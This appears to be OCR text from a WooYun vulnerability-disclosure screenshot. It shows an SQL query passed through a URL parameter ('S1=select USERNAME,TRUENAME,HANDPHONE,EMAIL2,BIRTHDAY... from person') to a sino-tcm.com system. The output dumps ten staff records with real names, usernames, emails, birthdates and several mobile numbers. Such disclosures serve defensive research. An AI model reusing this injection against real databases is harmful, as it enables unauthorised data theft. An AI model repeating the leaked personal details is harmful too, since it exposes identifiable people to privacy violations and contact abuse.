 ?doType=101
Split URL
&S1=select USERNAME,TRUENAME,HANDPHONE,EMAIL2,BIRTHDAY,stuff_id,SYS_ID from person limit
Execute
Enable Post data Enable Referrer
序号 USERNAME TRUENAME HANDPHONE EMAIL2 BIRTHDA
1 ligf 李光甫 ligf@sino-tcm.com 1957-04-
2 shaog 邵刚 1954-12-
3 zhuhw 祝红五 zhuhw@sino-tcm.com 1955-05-
4 shenlx 沈黎新 13601391396 shenlx@sino-tcm.com 1966-07-
5 qinzh 秦祖辉 1946-07-
6 guoj 郭经 guoj@sino-tcm.com 1957-11-
7 zhangqsh 张庆生 13901166927 zhangqsh@sino-tcm.com 1961-10-
8 mengqt 孟庆田 1963-11-
9 chencq 陈长清 chencq@sino-tcm.com 1958-01-
10 jsq 姜世强 1945-09-
www.wooyun.org